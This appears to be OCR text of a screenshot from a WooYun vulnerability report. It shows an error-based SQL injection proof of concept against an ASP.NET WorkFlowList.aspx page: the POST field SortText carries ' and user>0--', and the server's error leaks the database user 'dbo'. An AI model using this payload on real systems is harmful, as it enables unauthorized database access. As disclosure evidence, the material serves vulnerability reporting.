 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
//WorkFlow/WorkFlowLi
INT SQL XSS Encryption Encoding Other
Load URL
http:/
//WorkFlow/WorkFlowList.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE1NDM1MzU1MjcPZBYCAgMPZBYEAgUPPCsADQBkAgwPEGR
kFgFmZBgBBQlHcmlkVmlldzEPZ2SNaqnmI%2BKJy4DCD%2FAuv3Te5y2BMw%3D%3D&
__VIEWSTATEGENERATOR=66CCAF56&Name=&FqRealname=&SearchData=%B2%E9%20%D1
%AF&GoPage=&DropDownList1=10&FqUsername=&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException
www.wooyun.org